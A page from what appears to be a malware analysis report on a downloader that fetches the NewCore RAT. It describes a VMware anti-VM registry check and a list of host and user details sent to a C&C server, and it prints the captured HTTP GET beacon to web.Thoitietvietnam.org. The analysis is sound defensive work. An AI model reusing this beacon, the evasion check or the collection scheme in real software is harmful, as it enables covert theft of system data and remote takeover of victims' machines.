Microsoft Windows Media = “%AppData%\Microsoft\Credentials\.exe”
As an anti-VM, it checks whether the environment has the registry key:
HKCR\Applications\VMwareHostOpen.exe
Before it can download the NewCore RAT, it needs to send the following information to the C&C server:
OS version
Processor speed
Number of processors
Physical memory size
Computer name
User name
User privilege
Computer IP address
Volume serial number
The above information is converted to its hex string representation, and then sent to the C&C server via HTTP GET:
Follow TCP Stream
Stream Content
GET /.......0D00DC0C0000000800003
004 .......338360000000000000000000000000000000000000
0000000000000000000000000000000000......7400000000000000000000000000000000000000000
0000000100000002000000 500000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: web.Thoitietvietnam.org
Cache-Control: no-cache
GET request to the C&C server
The response is an XOR encrypted data that includes the encrypted NewCore RAT.
6/13